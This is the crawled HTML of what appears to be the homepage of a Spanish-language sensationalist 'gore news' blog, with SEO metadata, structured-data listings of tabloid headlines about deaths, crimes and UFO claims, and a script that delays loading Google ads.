

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mundogore.com/astronauta-dice-que-la-guerra-nuclear-en/
body_size: 15095
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/mundogore-com.png"/>
	<link rel="apple-touch-icon" href="/images/mundogore-com.png"/>


    <!-- Title y Description -->

    <title>Mundo Gore</title>

    <meta name="description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="https://mundogore.com/">

    
    
    <link rel="next" href="https://mundogore.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Mundo Gore">

    <meta property="og:description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta property="og:image" content="https://mundogore.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Mundo Gore">

    <meta property="og:url" content="https://mundogore.com/">

    <meta property="og:site_name" content="mundogore.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Mundo Gore">

    <meta name="twitter:description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta name="twitter:image" content="https://mundogore.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Mundo Gore">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="mundogore.com">

	<meta name="mobile-web-app-title" content="mundogore.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://mundogore.com/#website", 
"url": "https://mundogore.com", 
"name": "mundogore.com", 
"description": "mundogore.com", 
"publisher": { "@id": "https://mundogore.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://mundogore.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "mundogore.com",

      "description": "mundogore.com",

      "url": "https:\/\/mundogore.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://mundogore.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "mundogore.com",

      "url": "https:\/\/mundogore.com",

      "logo": "https:\/\/mundogore.com\/assets\/logo.png",

      "description": "mundogore.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "mundogore.com",

      "description": "Noticias gore, impactantes, preocupantes y apocalipticas a nivel global",

      "url": "https:\/\/mundogore.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "mundogore.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/mundogore.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Cient\u00edficos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cu\u00e1les ol\u00edan peor","description":"Cient\u00edficos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cu\u00e1les ol\u00edan peor","image":"https:\/\/i2-prod.themirror.com\/article1557876.ece\/ALTERNATES\/s1200f\/0_Woman-lying-in-bed-with-man-and-covering-her-nose-with-her-hand.jpg","datePublished":"2025-12-14T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/cient-ficos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cu-les-ol-an-peor-"},{"@type":"NewsArticle","headline":"La vida moderna nos est\u00e1 enfermando y agotando porque nuestros cuerpos no est\u00e1n hechos para ella","description":"La vida moderna nos est\u00e1 enfermando y agotando porque nuestros cuerpos no est\u00e1n hechos para ella","image":"https:\/\/i2-prod.themirror.com\/article1555736.ece\/ALTERNATES\/s1200f\/0_Angry-asian-woman-clenching-fists-and-tightly-closing-eyes-Concept-of-inner-rage-frustration-and-emotional-outburst.jpg","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-vida-moderna-nos-est-enfermando-y-agotando-porque-nuestros-cuerpos-no-est-n-hechos-para-ella-"},{"@type":"NewsArticle","headline":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","description":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","image":"https:\/\/i2-prod.themirror.com\/article1361242.ece\/ALTERNATES\/s1200f\/1_Charity-shop.jpg","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo-"},{"@type":"NewsArticle","headline":"In-N-Out elimina el n\u00famero 67 de su sistema de pedidos debido a la tendencia viral del 6-7","description":"In-N-Out elimina el n\u00famero 67 de su sistema de pedidos debido a la tendencia viral del 6-7","image":"https:\/\/i2-prod.themirror.com\/article1553015.ece\/ALTERNATES\/s1200f\/0_In-N-Out-Burger-In-San-Diego.jpg","datePublished":"2025-12-10T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/in-n-out-elimina-el-n-mero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7-"},{"@type":"NewsArticle","headline":"Adolescente muere al participar en peligrosa tendencia de redes sociales","description":"Adolescente muere al participar en peligrosa tendencia de redes sociales","image":"https:\/\/i2-prod.themirror.com\/article1550812.ece\/ALTERNATES\/s1200f\/0_Image_20251206_132149_476jpeg.jpg","datePublished":"2025-12-09T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales-"},{"@type":"NewsArticle","headline":"F\u00e1brica que fabrica mu\u00f1ecas sexuales \"infantiles\" detiene su producci\u00f3n","description":"F\u00e1brica que fabrica mu\u00f1ecas sexuales \"infantiles\" detiene su producci\u00f3n","image":"https:\/\/i2-prod.themirror.com\/article1542415.ece\/ALTERNATES\/s1200e\/0_This-photo-taken-on-February-1-2018-sho.jpg","datePublished":"2025-12-04T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/f-brica-que-fabrica-mu-ecas-sexuales-infantiles-detiene-su-producci-n-"},{"@type":"NewsArticle","headline":"Familia brit\u00e1nica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron","description":"Familia brit\u00e1nica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron","image":"https:\/\/i2-prod.themirror.com\/article1539516.ece\/ALTERNATES\/s1200e\/0_Multiethnic-family-moving-home.jpg","datePublished":"2025-12-03T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/familia-brit-nica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron-"},{"@type":"NewsArticle","headline":"\"Despert\u00e9 desnudo en una tumba en el desierto y sobreviv\u00ed 71 d\u00edas comiendo ranas\"","description":"\"Despert\u00e9 desnudo en una tumba en el desierto y sobreviv\u00ed 71 d\u00edas comiendo ranas\"","image":"https:\/\/i2-prod.themirror.com\/article1532746.ece\/ALTERNATES\/s1200e\/0_Screenshot-2021-05-24-at-115029.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/despert-desnudo-en-una-tumba-en-el-desierto-y-sobreviv-71-d-as-comiendo-ranas-"},{"@type":"NewsArticle","headline":"Asesino can\u00edbal enfermizo as\u00f3 el cerebro de su novia y bebi\u00f3 su sangre","description":"Asesino can\u00edbal enfermizo as\u00f3 el cerebro de su novia y bebi\u00f3 su sangre","image":"https:\/\/i2-prod.themirror.com\/article1533003.ece\/ALTERNATES\/s1200e\/0_PAY-Valdai-cannibal_7_Vkontakte_east2west.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/asesino-can-bal-enfermizo-as-el-cerebro-de-su-novia-y-bebi-su-sangre-"},{"@type":"NewsArticle","headline":"Arque\u00f3logos logran un gran avance al buscar al \"verdadero\" Pap\u00e1 Noel","description":"Arque\u00f3logos logran un gran avance al buscar al \"verdadero\" Pap\u00e1 Noel","image":"https:\/\/i2-prod.themirror.com\/article774662.ece\/ALTERNATES\/s1200e\/0_JS319367524.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/arque-logos-logran-un-gran-avance-al-buscar-al-verdadero-pap-noel-"},{"@type":"NewsArticle","headline":"Compradora de Acci\u00f3n de Gracias criticada por acaparar pollos asados, pero hay m\u00e1s en la historia","description":"Compradora de Acci\u00f3n de Gracias criticada por acaparar pollos asados, pero hay m\u00e1s en la historia","image":"https:\/\/i2-prod.themirror.com\/article1533563.ece\/ALTERNATES\/s1200e\/0_Screenshot-2025-11-28-181523.jpg","datePublished":"2025-11-29T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/compradora-de-acci-n-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-m-s-en-la-historia-"},{"@type":"NewsArticle","headline":"Mujer at\u00f3nita despu\u00e9s de que una alfombra de Goodwill de 1,49 d\u00f3lares resulta valer otra cosa","description":"Mujer at\u00f3nita despu\u00e9s de que una alfombra de Goodwill de 1,49 d\u00f3lares resulta valer otra cosa","image":"https:\/\/i2-prod.themirror.com\/article1212909.ece\/ALTERNATES\/s1200e\/0_GettyImages-1217805751.jpg","datePublished":"2025-11-23T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/mujer-at-nita-despu-s-de-que-una-alfombra-de-goodwill-de-1-49-d-lares-resulta-valer-otra-cosa-"},{"@type":"NewsArticle","headline":"\"Soy el testigo olvidado de la desaparici\u00f3n del MH370 y vi lo que le pas\u00f3 al avi\u00f3n desaparecido\"","description":"\"Soy el testigo olvidado de la desaparici\u00f3n del MH370 y vi lo que le pas\u00f3 al avi\u00f3n desaparecido\"","image":"https:\/\/i2-prod.themirror.com\/article1512247.ece\/ALTERNATES\/s1200e\/0_FILES-INDONESIA-MALAYSIA-CHINA-AUSTRALIA-AVIATION-ACCIDENT-MH370.jpg","datePublished":"2025-11-23T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/soy-el-testigo-olvidado-de-la-desaparici-n-del-mh370-y-vi-lo-que-le-pas-al-avi-n-desaparecido-"},{"@type":"NewsArticle","headline":"Abuela de Alabama vestida con disfraz de pene es derribada al suelo y arrestada en protesta de Trump: Video de c\u00e1mara corporal","description":"Abuela de Alabama vestida con disfraz de pene es derribada al suelo y arrestada en protesta de Trump: Video de c\u00e1mara corporal","image":"https:\/\/i2-prod.themirror.com\/article1519720.ece\/ALTERNATES\/s1200e\/1_MIRROR-Grandma-Wearing-Penis-Costume-Arrested-at-Trump-Protest-Body-Cam-Video.jpg","datePublished":"2025-11-22T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/abuela-de-alabama-vestida-con-disfraz-de-pene-es-derribada-al-suelo-y-arrestada-en-protesta-de-trump-video-de-c-mara-corporal-"},{"@type":"NewsArticle","headline":"La NASA se acerca a encontrar vida \"antigua\" en Marte","description":"La NASA se acerca a encontrar vida \"antigua\" en Marte","image":"https:\/\/i2-prod.themirror.com\/article943013.ece\/ALTERNATES\/s1200e\/0_Planet-mars-in-space.jpg","datePublished":"2025-11-21T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-nasa-se-acerca-a-encontrar-vida-antigua-en-marte-"},{"@type":"NewsArticle","headline":"Horrible muerte de un pol\u00edtico tras ser atacado por una manada de monos en su casa","description":"Horrible muerte de un pol\u00edtico tras ser atacado por una manada de monos en su casa","image":"https:\/\/i2-prod.themirror.com\/article1509554.ece\/ALTERNATES\/s1200e\/0_The-Rhesus-Macaque.jpg","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/horrible-muerte-de-un-pol-tico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa-"},{"@type":"NewsArticle","headline":"''El aeropuerto m\u00e1s aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar","description":"''El aeropuerto m\u00e1s aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar","image":"https:\/\/i2-prod.themirror.com\/article1509827.ece\/ALTERNATES\/s1200e\/0_Plane-Landing-in-Kai-Tak-Airport.jpg","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/el-aeropuerto-m-s-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar-"},{"@type":"NewsArticle","headline":"Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto","description":"Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto","image":"https:\/\/i2-prod.themirror.com\/article1501541.ece\/ALTERNATES\/s1200e\/0_Screenshot-4.jpg","datePublished":"2025-11-17T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto-"},{"@type":"NewsArticle","headline":"Turistas quedan boquiabiertos cuando criatura de \"Parque Jur\u00e1sico\" aterriza en su bote en un encuentro poco com\u00fan","description":"Turistas quedan boquiabiertos cuando criatura de \"Parque Jur\u00e1sico\" aterriza en su bote en un encuentro poco com\u00fan","image":"https:\/\/i2-prod.themirror.com\/article1502946.ece\/ALTERNATES\/s1200e\/0_Aerial-view-of-a-small-wooden-boat-filled-with-colorful-buckets-floating-on-green-water.jpg","datePublished":"2025-11-13T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/turistas-quedan-boquiabiertos-cuando-criatura-de-parque-jur-sico-aterriza-en-su-bote-en-un-encuentro-poco-com-n-"},{"@type":"NewsArticle","headline":"Cuidador de zool\u00f3gico muere atacado por un le\u00f3n frente a turistas aterrorizados tras un error fatal","description":"Cuidador de zool\u00f3gico muere atacado por un le\u00f3n frente a turistas aterrorizados tras un error fatal","image":"https:\/\/i2-prod.themirror.com\/article1496729.ece\/ALTERNATES\/s1200e\/0_Screenshot-2024-09-30-at-094204JPG.jpg","datePublished":"2025-11-12T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/cuidador-de-zool-gico-muere-atacado-por-un-le-n-frente-a-turistas-aterrorizados-tras-un-error-fatal-"},{"@type":"NewsArticle","headline":"Experto afirma que una nave alien\u00edgena brillante con siete chorros est\u00e1 pasando cerca del sol","description":"Experto afirma que una nave alien\u00edgena brillante con siete chorros est\u00e1 pasando cerca del sol","image":"https:\/\/i2-prod.themirror.com\/article1494215.ece\/ALTERNATES\/s1200e\/0_Interstellar-comet-3IATLAS.jpg","datePublished":"2025-11-10T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/experto-afirma-que-una-nave-alien-gena-brillante-con-siete-chorros-est-pasando-cerca-del-sol-"},{"@type":"NewsArticle","headline":"Nuevo estudio respalda los famosos avistamientos de \"platillos voladores\" sobre Washington DC en la d\u00e9cada de 1950","description":"Nuevo estudio respalda los famosos avistamientos de \"platillos voladores\" sobre Washington DC en la d\u00e9cada de 1950","image":"https:\/\/i2-prod.themirror.com\/article398000.ece\/ALTERNATES\/s1200e\/0_Ufo-explores-planet-Earth.jpg","datePublished":"2025-11-08T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/nuevo-estudio-respalda-los-famosos-avistamientos-de-platillos-voladores-sobre-washington-dc-en-la-d-cada-de-1950-"},{"@type":"NewsArticle","headline":"Misteriosa \"nave espacial extraterrestre\" llega a la Tierra hoy: esto es lo que se puede esperar","description":"Misteriosa \"nave espacial extraterrestre\" llega a la Tierra hoy: esto es lo que se puede esperar","image":"https:\/\/i2-prod.themirror.com\/article1218550.ece\/ALTERNATES\/s1200e\/1_ufo-jets.jpg","datePublished":"2025-11-08T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/misteriosa-nave-espacial-extraterrestre-llega-a-la-tierra-hoy-esto-es-lo-que-se-puede-esperar-"},{"@type":"NewsArticle","headline":"La Luna del Castor de hoy podr\u00eda tener un \"efecto imprevisto\" en tu relaci\u00f3n","description":"La Luna del Castor de hoy podr\u00eda tener un \"efecto imprevisto\" en tu relaci\u00f3n","image":"https:\/\/i2-prod.themirror.com\/article1484433.ece\/ALTERNATES\/s1200e\/1_November-Supermoon-Beaver-Moon.jpg","datePublished":"2025-11-07T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-luna-del-castor-de-hoy-podr-a-tener-un-efecto-imprevisto-en-tu-relaci-n-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=7393" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">mundogore.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav>

        <ul>

            <li><a href="/">Inicio</a></li>

            
                <li><a href="/categoria/caos">caos</a></li>

            
                <li><a href="/categoria/misterios">misterios</a></li>

            
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Mundo Gore</h1>

    <p>Noticias gore, impactantes, preocupantes y apocalipticas a nivel global</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 84 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="1" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/daisy-destroyer-gore/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/fWb1dCx8s9g/0.jpg" alt="Que es el video Daisy destroyer gore" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Que es el video Daisy destroyer gore</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fans-de-disney-acaban-de-descubrir-secretos-del-parque-que-estaban-ocultos-a-simple-vista/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1435778.ece/ALTERNATES/s1200e/2_FILES-US-VENEZUELA-DISNEY-MIGRATION.jpg" alt="Los fans de Disney acaban de descubrir secretos del parque que estaban "ocultos a simple vista"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fans de Disney acaban de descubrir secretos del parque que estaban "ocultos a simple vista"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1509554.ece/ALTERNATES/s1200e/0_The-Rhesus-Macaque.jpg" alt="Horrible muerte de un político tras ser atacado por una manada de monos en su casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Horrible muerte de un político tras ser atacado por una manada de monos en su casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fanaticos-de-la-musica-descubren-una-espeluznante-figura-de-halloween-antes-de-darse-cuenta-de-quien-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1419371.ece/ALTERNATES/s1200e/1_church6.jpg" alt="Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aparecen-enormes-grietas-la-tierra-se-ab/" target="_blank">
			  					<div class="image-container">
					  <img src="https://alertamundialinfo.com/wp-content/uploads/2023/09/La-tierra-se-parte-en-varios-kilometros-en-varios-lugares-de-Estados-Unidos-por-la-extraccion-de-agua-subterranea.jpg" alt="Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/al-menos-16-victimas-y-varios-desapareci/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Al menos 16 victimas y varios desaparecidos tras una sorpresiva avalancha en Uttarkashi de la India</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/siempre-realiza-una-verificacion-crucial-antes-de-tirar-las-pilas-o-arriesgate-a-un-gran-peligro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1454139.ece/ALTERNATES/s1200e/0_Bunch-of-rechargeable-batteries.jpg" alt="Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fans-de-el-senor-de-los-anillos-se-quedan-atonitos-al-descubrir-quien-se-colo-en-su-boda-en-la-comarca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1473566.ece/ALTERNATES/s1200e/0_Hobbiton-Hobbit-Hole.jpg" alt="Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
